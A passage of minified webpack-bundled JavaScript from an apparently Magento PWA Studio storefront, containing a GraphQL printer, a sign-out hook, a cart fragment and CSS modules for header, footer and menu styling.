return join([wrap("",t,": ")+n+wrap("(",join(r,", "),")"),join(a," "),o]," ")},Argument:function Argument(e){return e.name+": "+e.value},FragmentSpread:function FragmentSpread(e){return"..."+e.name+wrap(" ",join(e.directives," "))},InlineFragment:function InlineFragment(e){var t=e.typeCondition,n=e.directives,r=e.selectionSet
return join(["...",wrap("on ",t),join(n," "),r]," ")},FragmentDefinition:function FragmentDefinition(e){var t=e.name,n=e.typeCondition,r=e.variableDefinitions,a=e.directives,o=e.selectionSet
return"fragment ".concat(t).concat(wrap("(",join(r,", "),")")," ")+"on ".concat(n," ").concat(wrap("",join(a," ")," "))+o},IntValue:function IntValue(e){return e.value},FloatValue:function FloatValue(e){return e.value},StringValue:function StringValue(e,t){var n=e.value
return e.block?Object(a.c)(n,"description"===t?"":"  "):JSON.stringify(n)},BooleanValue:function BooleanValue(e){return e.value?"true":"false"},NullValue:function NullValue(){return"null"},EnumValue:function EnumValue(e){return e.value},ListValue:function ListValue(e){return"["+join(e.values,", ")+"]"},ObjectValue:function ObjectValue(e){return"{"+join(e.fields,", ")+"}"},ObjectField:function ObjectField(e){return e.name+": "+e.value},Directive:function Directive(e){return"@"+e.name+wrap("(",join(e.arguments,", "),")")},NamedType:function NamedType(e){return e.name},ListType:function ListType(e){return"["+e.type+"]"},NonNullType:function NonNullType(e){return e.type+"!"},SchemaDefinition:addDescription(function(e){var t=e.directives,n=e.operationTypes
return join(["schema",join(t," "),block(n)]," ")}),OperationTypeDefinition:function OperationTypeDefinition(e){return e.operation+": "+e.type},ScalarTypeDefinition:addDescription(function(e){return join(["scalar",e.name,join(e.directives," ")]," ")}),ObjectTypeDefinition:addDescription(function(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["type",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")}),FieldDefinition:addDescription(function(e){var t=e.name,n=e.arguments,r=e.type,a=e.directives
return t+(hasMultilineItems(n)?wrap("(\n",indent(join(n,"\n")),"\n)"):wrap("(",join(n,", "),")"))+": "+r+wrap(" ",join(a," "))}),InputValueDefinition:addDescription(function(e){var t=e.name,n=e.type,r=e.defaultValue,a=e.directives
return join([t+": "+n,wrap("= ",r),join(a," ")]," ")}),InterfaceTypeDefinition:addDescription(function(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["interface",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")}),UnionTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.types
return join(["union",t,join(n," "),r&&0!==r.length?"= "+join(r," | "):""]," ")}),EnumTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.values
return join(["enum",t,join(n," "),block(r)]," ")}),EnumValueDefinition:addDescription(function(e){return join([e.name,join(e.directives," ")]," ")}),InputObjectTypeDefinition:addDescription(function(e){var t=e.name,n=e.directives,r=e.fields
return join(["input",t,join(n," "),block(r)]," ")}),DirectiveDefinition:addDescription(function(e){var t=e.name,n=e.arguments,r=e.repeatable,a=e.locations
return"directive @"+t+(hasMultilineItems(n)?wrap("(\n",indent(join(n,"\n")),"\n)"):wrap("(",join(n,", "),")"))+(r?" repeatable":"")+" on "+join(a," | ")}),SchemaExtension:function SchemaExtension(e){var t=e.directives,n=e.operationTypes
return join(["extend schema",join(t," "),block(n)]," ")},ScalarTypeExtension:function ScalarTypeExtension(e){return join(["extend scalar",e.name,join(e.directives," ")]," ")},ObjectTypeExtension:function ObjectTypeExtension(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["extend type",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")},InterfaceTypeExtension:function InterfaceTypeExtension(e){var t=e.name,n=e.interfaces,r=e.directives,a=e.fields
return join(["extend interface",t,wrap("implements ",join(n," & ")),join(r," "),block(a)]," ")},UnionTypeExtension:function UnionTypeExtension(e){var t=e.name,n=e.directives,r=e.types
return join(["extend union",t,join(n," "),r&&0!==r.length?"= "+join(r," | "):""]," ")},EnumTypeExtension:function EnumTypeExtension(e){var t=e.name,n=e.directives,r=e.values
return join(["extend enum",t,join(n," "),block(r)]," ")},InputObjectTypeExtension:function InputObjectTypeExtension(e){var t=e.name,n=e.directives,r=e.fields
return join(["extend input",t,join(n," "),block(r)]," ")}}
function addDescription(e){return function(t){return join([t.description,e(t)],"\n")}}function join(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:""
return null!==(t=null==e?void 0:e.filter(function(e){return e}).join(n))&&void 0!==t?t:""}function block(e){return e&&0!==e.length?"{\n"+indent(join(e,"\n"))+"\n}":""}function wrap(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:""
return t?e+t+n:""}function indent(e){return e&&"  "+e.replace(/\n/g,"\n  ")}function isMultiline(e){return-1!==e.indexOf("\n")}function hasMultilineItems(e){return e&&e.some(isMultiline)}},daEC:function(e,t,n){"use strict"
n.d(t,"a",function(){return m})
var r,a=n("VkAN"),o=n.n(a),i=n("o0o1"),s=n.n(i),c=n("yXPU"),l=n.n(c),u=n("J4zp"),p=n.n(u),d=n("q1tI"),f=n("VX74"),h=n("Ty5D"),g=n("3k5P"),m=function useSignout(){var e=Object(g.b)(),t=p()(e,2)[1].signOut,n=Object(f.useMutation)(v),r=p()(n,1)[0],a=Object(h.g)()
return{handleSignOut:Object(d.useCallback)(l()(s.a.mark(function _callee(){return s.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t({revokeToken:r})
case 2:a.go(0)
case 3:case"end":return e.stop()}},_callee)})),[a,r,t])}},v=Object(f.gql)(r||(r=o()(["\n    mutation SignOutFromModal {\n        revokeCustomerToken {\n            result\n        }\n    }\n"])))},dpcB:function(e,t,n){"use strict"
t.__esModule=!0
var r=n("ndtf")
t.default=r.default},dxnO:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionOneMobile-footerMobileWrapper-1Aw{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 20px;\n    padding-bottom: 30px;\n    border-bottom: 1px solid #F8F8F8;\n}",""]),t.locals={footerMobileWrapper:"footerSectionOneMobile-footerMobileWrapper-1Aw"}},e1lr:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Wwwa"),""),t.push([e.i,".header-root-2P7 {\n    background-color: #fff;\n    z-index: 99;\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    box-shadow: 0px 2px 4px rgba(172, 172, 172, 0.21);\n}\n\n.header-switchersContainer-pY1 {\n    display: none;\n}\n\n.header-open-1Mb {\n}\n\n.header-closed-a_N {\n}\n.header-displayNone-Pxc{\n    display: none;\n}\n\n.header-toolbar-gsU {\n    width: 100vw;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #fff;\n    box-shadow: 0 0 1px rgba(0, 0, 0, 0.25);\n    padding: 8px 0px;\n    position: fixed;\n    z-index: 99;\n}\n.header-icon-ftW{\n    width: 35px;\n    height: 35px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n}\n\n.header-toolbarInner-3jP{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    padding: 0px;\n    align-items: center;\n}\n\n@media (min-width: 641px) {\n    .header-switchers-1aF {\n        display: grid;\n        grid-auto-flow: column;\n        grid-auto-columns: max-content;\n        justify-content: flex-end;\n        max-width: var(--venia-global-maxWidth);\n        width: 100%;\n        position: relative;\n        z-index: 11;\n        margin: 0 auto;\n    }\n\n    .header-switchersContainer-pY1 {\n        display: block;\n        width: 100%;\n        background-color: rgb(var(--venia-global-color-gray-100));\n    }\n\n    \n}\n\n.header-logo-1Bk {\n    grid-area: title;\n}\n\n.header-primaryActions-2bB {\n    grid-area: primary;\n    justify-self: start;\n    display: grid;\n    grid-auto-flow: column;\n    align-items: center;\n    margin-left: -8px;\n}\n.rtl .header-primaryActions-2bB {\n    margin-left: 0;\n    margin-right: -8px;\n}\n\n.header-secondaryActions-1if {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    flex: 1;\n    justify-content: space-between;\n}\n\n.header-logoContainer-2LE {\n    display: inline-block;\n    position: relative;\n    width: max-content;\n}\n\n.header-searchFallback-3bF {\n    display: flex;\n    justify-content: center;\n    margin-bottom: 0.5rem;\n    padding: 0 1rem;\n}\n.header-search-FRX{\n    width: 30px;\n    height: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin: 0px 8px;\n}\n.header-input-2Ad {\n    max-width: 24rem;\n}\n\n.header-loader-2pg,\n.header-loader-2pg:before,\n.header-loader-2pg:after {\n    --dot-size: 2em;\n    --dot-font-size: 6px;\n    --dot-shadow-offset: calc(-1 * var(--dot-size) + var(--dot-font-size));\n    border-radius: 50%;\n    width: var(--dot-size);\n    height: var(--dot-size);\n    animation: header-pulse-10f 1.8s infinite ease-in-out;\n    animation-fill-mode: both;\n}\n\n.header-loader-2pg {\n    color: rgb(var(--venia-global-color-gray-dark));\n    font-size: var(--dot-font-size);\n    margin: var(--dot-shadow-offset) auto 0;\n    position: relative;\n    transform: translateZ(0);\n    animation-delay: -0.16s;\n}\n\n.header-loader-2pg:before,\n.header-loader-2pg:after {\n    content: '';\n    position: absolute;\n    top: 0;\n}\n\n.header-loader-2pg:before {\n    color: rgb(var(--venia-global-color-gray));\n    left: -3.5em;\n    animation-delay: -0.32s;\n}\n\n.header-loader-2pg:after {\n    color: rgb(var(--venia-global-color-gray-darker));\n    left: 3.5em;\n}\n.header-rightItems-1gO{\n    width: auto;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n\n@keyframes header-pulse-10f {\n    0%,\n    80%,\n    100% {\n        box-shadow: 0 var(--dot-size) 0 -1.3em;\n    }\n    40% {\n        box-shadow: 0 var(--dot-size) 0 0;\n    }\n}\n\n\n\n\n\n\n\n\n.header-headerBottomWrapper-FI9{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 15px 0px;\n    padding-top: 20px;\n    margin-top: 72px;\n}\n\n.header-headerBottomWrapperInner-UP4{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    justify-content: space-between;\n}\n\n\n\n@media (max-width: 1023px) {\n    .header-headerBottomWrapper-FI9{\n        display: none;\n    }\n    .header-rightItems-1gO{\n        margin-left: auto;\n    }\n    .rtl .header-rightItems-1gO{\n        margin-left: 0;\n        margin-right: auto;\n    }\n    .header-toolbar-gsU {\n        box-shadow: none;\n        position: fixed;\n        top: 0;\n        left: 0;\n        right: 0;\n        background-color: #fff;\n        padding: 4px 0px;\n        z-index: 99;\n        min-height: 56px;\n        justify-content: center;\n    }\n    .header-secondaryActions-1if {\n        width: max-content;\n        display: flex;\n        flex-wrap: wrap;\n        position: relative;\n        justify-content: space-between;\n        margin-left: auto;\n        flex: none;\n    }\n    .rtl .header-secondaryActions-1if{\n        margin-left: 0;\n        margin-right: auto;\n    }\n    .header-root-2P7::after{\n        content: '';\n        padding-bottom: 56px;\n    }\n    .header-logoContainer-2LE img{\n        width: 102px;\n        height: 34px;\n    }\n}\n\n\n@media (max-width: 576.98px) {\n    \n    .header-toolbar-gsU {\n        padding: 10px 0px;\n    }\n}\n\n\n/* images classes */\n.header-loaded-3Vt {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.header-notLoaded-33c {\n    visibility: hidden;\n\n}\n\n.header-placeholder-30n {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.header-container-1FF {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((30 / 30) * 100%);\n}\n.header-container-1FF img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n.header-smallLogo-34p{\n    width: 30px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-left: 8px;\n    margin-right: 15px;\n}\n.rtl .header-smallLogo-34p{\n    margin-right: 8px;\n    margin-left: 15px;\n}\n.header-pageTitle-10B{\n    width: 100%;\n    flex: 1;\n    font-size: 15px;\n    line-height: 2;\n    color: #000;\n    font-weight: 600;\n    display: block;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n@media (min-width: 1024px) {\n    .header-primaryActions-2bB {\n        display: none;\n    }\n    .rtl .header-primaryActions-2bB {\n        display: none;\n    }\n}\n\n@media (min-width: 1200px) {\n    .header-root-2P7 .container {\n        max-width: 1190px;\n        padding-inline-start: 15px;\n        padding-inline-end: 15px;\n    }\n}\n@media (min-width: 1300px) {\n    .header-root-2P7 .container {\n        max-width: 1290px;\n    }\n}\n@media (min-width: 1400px) {\n    .header-root-2P7 .container {\n        max-width: 1390px;\n    }\n}\n@media (min-width: 1600px) {\n    .header-root-2P7 .container {\n        max-width: 1490px;\n    }\n}",""]),t.locals={root:"header-root-2P7",switchersContainer:"header-switchersContainer-pY1",open:"header-open-1Mb header-root-2P7",closed:"header-closed-a_N header-root-2P7",displayNone:"header-displayNone-Pxc",toolbar:"header-toolbar-gsU",icon:"header-icon-ftW",toolbarInner:"header-toolbarInner-3jP",switchers:"header-switchers-1aF",logo:"header-logo-1Bk",primaryActions:"header-primaryActions-2bB",secondaryActions:"header-secondaryActions-1if",logoContainer:"header-logoContainer-2LE",searchFallback:"header-searchFallback-3bF",search:"header-search-FRX",input:"header-input-2Ad "+n("Wwwa").locals.input,loader:"header-loader-2pg",pulse:"header-pulse-10f",rightItems:"header-rightItems-1gO",headerBottomWrapper:"header-headerBottomWrapper-FI9",headerBottomWrapperInner:"header-headerBottomWrapperInner-UP4",loaded:"header-loaded-3Vt",notLoaded:"header-notLoaded-33c header-loaded-3Vt",placeholder:"header-placeholder-30n",container:"header-container-1FF",smallLogo:"header-smallLogo-34p",pageTitle:"header-pageTitle-10B"}},"esf/":function(e,t,n){"use strict"
var r=n("pVnL"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("FVvv"),c=n.n(s),l=n("xpHm")
t.a=function Icomoon(e){var t=a()({},e)
return i.a.createElement(c.a,a()({iconSet:l},t))}},ff9d:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r,a=n("VkAN"),o=n.n(a),i=n("VX74"),s=Object(i.gql)(r||(r=o()(["\n    fragment CartTriggerFragment on Cart {\n        id\n        total_quantity\n    }\n"])))},gSgb:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n\n.more-menuLinks-2AW{\n    width: auto;\n    position: relative;\n}\n\n.more-menuLink-2jz{\n    width: auto;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 500;\n    padding-right: 16px;\n    cursor: pointer;\n    cursor: pointer;\n    z-index: 1;\n    text-shadow: 0 0 .5px rgba(11, 112, 194, 0);\n    transition: .5s color ease-in-out, .5s text-shadow ease-in-out;\n}\n.more-menuLink-2jz::after{\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%23000' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n    position: absolute;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    height: 6px;\n    width: 9px;\n    content: '';\n    margin: auto;\n    transform: scaleY(1);\n    transition: .4s transform ease-in-out;\n}\n\n\n.more-menuLinks-2AW:hover .more-menuLink-2jz{\n    color: #0B71C2;\n    text-shadow: 0 0 .5px rgb(11, 113, 194);\n}\n.more-menuLinks-2AW:hover .more-menuLink-2jz::after{\n    transform: scaleY(-1);\n    background-image: url(\"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.101' height='5.611' viewBox='0 0 9.101 5.611'%3E%3Cpath id='Path_30191' data-name='Path 30191' d='M-6783,32l3.49,3.489,3.49-3.489' transform='translate(6784.061 -30.939)' fill='none' stroke='%230b71c2' stroke-linecap='round' stroke-width='1.5'/%3E%3C/svg%3E%0A\");\n}\n\n\n.more-menuMegaMenu-2pH{\n    position: absolute;\n    right: -40%;\n    top: 0;\n    opacity: 0;\n    pointer-events: none;\n    width: max-content;\n    padding-top: 30px;\n    transition: .35s transform ease-in-out, .25s opacity ease-in-out;\n    transform: translateY(10px);\n}\n\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH {\n    opacity: 1;\n    transform: translateY(0px);\n    pointer-events: all;\n}\n\n\n\n.more-menuLinkWrapper-3_Q{\n    width: 100%;\n    background-color: #fff;\n    padding: 30px 40px;\n    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.12)\n}\n\n.more-menuLinkWrapper-3_Q li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 21px;\n    opacity: 0;\n    transition: .6s all ease-in-out;\n    transform: translateY(12px);\n}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li{\n    opacity: 1;\n    transform: translateY(0px);\n}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(1){transition-delay: .1s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(2){transition-delay: .12s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(3){transition-delay: .14s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(4){transition-delay: .16s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(5){transition-delay: .18s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(6){transition-delay: .2s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(7){transition-delay: .22s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(8){transition-delay: .24s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(9){transition-delay: .26s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(10){transition-delay: .28s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(11){transition-delay: .30s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(12){transition-delay: .32s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(13){transition-delay: .34s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(14){transition-delay: .36s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(15){transition-delay: .38s;}\n.more-menuLinks-2AW:hover .more-menuMegaMenu-2pH li:nth-child(16){transition-delay: .40s;}\n\n\n.more-menuLinkWrapper-3_Q li:last-child{\n    margin-bottom: 0;\n}\n\n\n.more-menuLinkWrapper-3_Q li a{\n    width: 100%;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    color: #2B2B2B;\n    font-weight: 600;\n    padding-right: 12px;\n    cursor: pointer;\n    transition: .5s color ease-in-out;\n\n}\n.more-menuLinkWrapper-3_Q li a:hover{\n    color: #0B71C2;\n}\n\n\n\n\n@media (max-width: 1199px) {\n    .more-menuLink-2jz{\n        font-size: 12px;\n    }\n}",""]),t.locals={menuLinks:"more-menuLinks-2AW",menuLink:"more-menuLink-2jz",menuMegaMenu:"more-menuMegaMenu-2pH",menuLinkWrapper:"more-menuLinkWrapper-3_Q"}},hDgs:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=null,a={},o=1,i=Array,s=i["@wry/context:Slot"]||function(){var e=function(){function Slot(){this.id=["slot",o++,Date.now(),Math.random().toString(36).slice(2)].join(":")}return Slot.prototype.hasValue=function(){for(var e=r;e;e=e.parent)if(this.id in e.slots){var t=e.slots[this.id]
if(t===a)break
return e!==r&&(r.slots[this.id]=t),!0}return r&&(r.slots[this.id]=a),!1},Slot.prototype.getValue=function(){if(this.hasValue())return r.slots[this.id]},Slot.prototype.withValue=function(e,t,n,a){var o,i=((o={__proto__:null})[this.id]=e,o),s=r
r={parent:s,slots:i}
try{return t.apply(a,n)}finally{r=s}},Slot.bind=function(e){var t=r
return function(){var n=r
try{return r=t,e.apply(this,arguments)}finally{r=n}}},Slot.noContext=function(e,t,n){if(!r)return e.apply(n,t)
var a=r
try{return r=null,e.apply(n,t)}finally{r=a}},Slot}()
try{Object.defineProperty(i,"@wry/context:Slot",{value:i["@wry/context:Slot"]=e,enumerable:!1,writable:!1,configurable:!1})}finally{return e}}()
s.bind,s.noContext},hgHJ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".compareModal-compare_list-1hf{\n    position: fixed;\n    inset-inline-end: 17px;\n    bottom: 40px;\n    z-index: 111;\n    max-width: 600px;\n    min-width: 370px;\n    height: 258px;\n    z-index: 10;\n}\n@media (max-width: 1023px) {\n    .compareModal-compare_list-1hf {\n        inset-inline-end: 1px;\n        bottom: -32px;\n    }\n}\n@media (max-width: 576px) {\n    .compareModal-compare_list-1hf {\n        bottom: 45px;\n    }\n}\n.compareModal-list_data-1Yq{\n    padding:0;\n    opacity: 1;\n    width: max-content;\n    height: max-content;\n    opacity: 0;\n    transition: 0.2s all ease-in-out;\n    pointer-events: none;\n    display: flex;\n    position: relative;\n    z-index: 2;\n    column-gap: 20px;\n    padding-bottom: 10px;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar {\n    height: 3px;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar-track {\n    background-color: #EDEDED;\n}\n.compareModal-list_data-1Yq::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n}\n.compareModal-list_wrap-63M{\n    /* background: #fff;\n    box-shadow:3px 5px 14px rgba(172, 172, 172, 0.5); */\n    transition: 0.2s all ease-in-out;\n    pointer-events: none;\n    padding: 18px 18px 15px 25px;\n}\n.compareModal-list_wrap-63M.compareModal-open-30L{\n    background: #fff;\n    box-shadow:3px 5px 14px rgba(172, 172, 172, 0.5);\n    border-radius: 4px;\n    pointer-events: all;\n}\n.compareModal-list_data-1Yq.compareModal-open-30L{\n  opacity: 1;\n  pointer-events: all;\n}\n.compareModal-compare_btn-3d_{\n   background: #FD930A;\n   padding: 13px 20px;\n   z-index: 11;\n   font-size: 16px;\n   font-weight: 600;\n   color: #fff;\n   line-height: 1;\n   border-radius: 4px;\n   display: flex;\n   align-items: center;\n   justify-content: center;\n   width: 157px;\n   pointer-events: all;\n}\n\n@media (max-width: 1023px) {\n    .compareModal-compare_btn-3d_ {\n        position: fixed;\n        inset-inline-end: 15px;\n        bottom: 15px;\n        z-index: 111;\n    }\n}\n@media (max-width: 576px) {\n    .compareModal-compare_btn-3d_ {\n        bottom: 90px;\n    }\n}\n\n.compareModal-compare_list_item_wrap-2JG{\n    opacity: 1;\n    background: #fff;\n    display: flex;\n    column-gap: 20px;\n}\n.compareModal-item_cont-2I8{\n    background: #D07500;\n    width: 27px;\n    height: 27px;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    border-radius: 4px;\n    margin-inline-start: 11px;\n}\n\n\n.compareModal-list_wrap-63M.compareModal-open-30L .compareModal-remove_btn-RB_{\n    opacity: 1;\n}\n\n.compareModal-remove_btn-RB_{\n    color: #000;\n    margin-inline-end: 25px;\n    font-size: 15px;\n    font-weight: 600;\n    opacity: 0;\n    transition: 0.2s all ease-in-out;\n    position: relative;\n    z-index: 2;\n}\n.compareModal-remove_btn-RB_:hover{\n    color: #D07500;\n}\n.compareModal-btn_wrap-TB8{\n    display: flex;\n    align-items: center;\n    justify-content: flex-end;\n    margin-top: 8px;\n}\n",""]),t.locals={compare_list:"compareModal-compare_list-1hf",list_data:"compareModal-list_data-1Yq",list_wrap:"compareModal-list_wrap-63M",open:"compareModal-open-30L",compare_btn:"compareModal-compare_btn-3d_",compare_list_item_wrap:"compareModal-compare_list_item_wrap-2JG",item_cont:"compareModal-item_cont-2I8",remove_btn:"compareModal-remove_btn-RB_",btn_wrap:"compareModal-btn_wrap-TB8"}},hzWw:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footerSectionTwo-sectionTwoWrapper-3ss{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 45px;\n    margin-bottom: 45px;\n    border-bottom: 1px solid #2782CA;\n}\n\n.footerSectionTwo-sectionTwoWrapperInner-qLp{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n\n.footerSectionTwo-rightWrapper-3m_{\n    width: 100%;\n    max-width: 452px;\n    display: flex;\n    flex-wrap: wrap;\n    padding-left: 20px;\n}\n.footerSectionTwo-leftWrapper-3Ho{\n    width: 100%;\n    max-width: calc(100% - 452px);\n}\n\n\n\n\n@media (max-width: 991px) {\n    .footerSectionTwo-rightWrapper-3m_{\n        width: 100%;\n        max-width: 100%;\n        display: flex;\n        flex-wrap: wrap;\n        padding-left: 0px;\n        margin-top: 40px;\n    }\n    .footerSectionTwo-leftWrapper-3Ho{\n        width: 100%;\n        max-width: 100%;\n    }\n    \n    \n}",""]),t.locals={sectionTwoWrapper:"footerSectionTwo-sectionTwoWrapper-3ss",sectionTwoWrapperInner:"footerSectionTwo-sectionTwoWrapperInner-qLp",rightWrapper:"footerSectionTwo-rightWrapper-3m_",leftWrapper:"footerSectionTwo-leftWrapper-3Ho"}},iH4V:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".footer-root-33Q {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #0B71C2;\n    padding-top: 30px;\n    overflow: hidden;\n}\n\n\n\n.footer-links-fls {\n    display: grid;\n    gap: 2rem;\n    grid-area: links;\n    grid-auto-columns: 12rem;\n    grid-auto-flow: column;\n    grid-template-columns: repeat(3, 1.5fr) 3fr;\n    padding: 0 2rem;\n}\n\n@media (max-width: 960px) {\n    .footer-links-fls {\n        grid-auto-flow: row;\n        grid-template-columns: repeat(auto-fit, minmax(12rem, 1fr));\n    }\n}\n\n.footer-linkGroup-3rf {\n    align-content: start;\n    display: grid;\n    gap: 1em;\n}\n\n.footer-linkItem-3AO:first-child {\n    color: rgb(var(--venia-global-color-gray-900));\n    font-weight: 600;\n}\n\n.footer-callout-1UX {\n    font-size: var(--venia-typography-body-S-fontSize);\n    justify-self: center;\n    line-height: var(--venia-global-lineHeight-300);\n    max-width: 16rem;\n    min-width: 12rem;\n}\n\n@media (max-width: 960px) {\n    .footer-callout-1UX {\n        justify-self: start;\n    }\n}\n\n.footer-calloutHeading-WI1 {\n    color: rgb(var(--venia-global-color-gray-900));\n    font-size: var(--venia-typography-body-S-fontSize);\n    font-weight: 600;\n}\n\n.footer-calloutBody-32g {\n    margin: 1rem 0;\n}\n\n.footer-socialLinks-2-s {\n    display: grid;\n    gap: 1rem;\n    grid-auto-flow: column;\n    justify-content: start;\n}\n\n.footer-branding-3Sz {\n    align-items: center;\n    border-top: 2px solid rgb(var(--venia-global-color-gray-100));\n    display: grid;\n    grid-area: brand;\n    grid-auto-flow: column;\n    grid-template-areas: 'a b c';\n    grid-template-columns: minmax(200px, 1fr) auto minmax(200px, 1fr);\n    height: 4rem;\n    justify-self: center;\n    padding: 0 1.5rem;\n    width: 100%;\n}\n\n@media (max-width: 960px) {\n    .footer-branding-3Sz {\n        gap: 1rem;\n        grid-auto-flow: row;\n        grid-template-areas: 'c' 'b' 'a';\n        grid-template-columns: auto;\n        height: auto;\n        justify-items: center;\n        padding: 2.5rem 2rem 4rem;\n        text-align: center;\n    }\n}\n\n.footer-legal-wv0 {\n    align-items: center;\n    display: grid;\n    gap: 1rem;\n    grid-area: c;\n    grid-auto-flow: column;\n    justify-content: end;\n}\n\n@media (max-width: 960px) {\n    .footer-legal-wv0 {\n        justify-content: center;\n    }\n}\n\n.footer-copyright-16v {\n    grid-area: b;\n    text-align: center;\n}\n\n.footer-logo-M3R {\n    grid-area: a;\n}\n\n@media (max-width: 960px) {\n    .footer-logo-M3R {\n        margin-top: 2.5rem;\n    }\n}\n.footer-sectionThreeWrapper-2r0{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 60px;\n    margin-bottom: 25px;\n    border-bottom: 1px solid #2782CA;\n}\n.footer-sectionThreeWrapper-2r0,\n.footer-sectionThreeWrapper-2r0 p,\n.footer-sectionThreeWrapper-2r0 a,\n.footer-sectionThreeWrapper-2r0 span{\n    font-size: 13px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 400;\n    text-decoration: none;\n    letter-spacing: 0px;\n}\n.footer-sectionThreeWrapper-2r0 a{\n    margin-right: 5px;\n    transition: .3s all ease-in-out;\n}\n.footer-sectionThreeWrapper-2r0 a:hover{\n    color: #FD930A;\n}\n\n.footer-sectionThreeWrapper-2r0 p+h4{\n    margin-top: 30px;\n}\n\n.footer-sectionThreeWrapper-2r0 h1,\n.footer-sectionThreeWrapper-2r0 h2,\n.footer-sectionThreeWrapper-2r0 h3,\n.footer-sectionThreeWrapper-2r0 h4,\n.footer-sectionThreeWrapper-2r0 h5,\n.footer-sectionThreeWrapper-2r0 h6{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #fff;\n    font-weight: 600;\n    text-decoration: none;\n    letter-spacing: 0px;\n    margin-bottom: 20px;\n}\n.footer-sectionThreeWrapper-2r0 .list {\n    display: flex;\n    flex-direction: column;\n}\n.footer-sectionThreeWrapper-2r0 .list > div {\n    transition: 0.3s max-height ease-in-out;\n    overflow: 